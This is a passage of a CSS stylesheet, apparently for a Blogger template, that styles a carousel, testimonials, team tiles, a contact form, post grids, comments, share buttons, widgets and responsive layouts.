.flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjar8kNVp9BWr5OTYAC5ucRvUh42JmuZThlBM-xdYe6YfVbc7lvyXk04hUb8R7LpbltsDr-K0TI40OYJGVrIFPJZCp5BvHgkbHgSQX_zxPd3G_to5I2W5HccoYK5kg7cgqCthj-AjZq1Ec/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
display: none;
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 13px;
line-height: 1.4em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
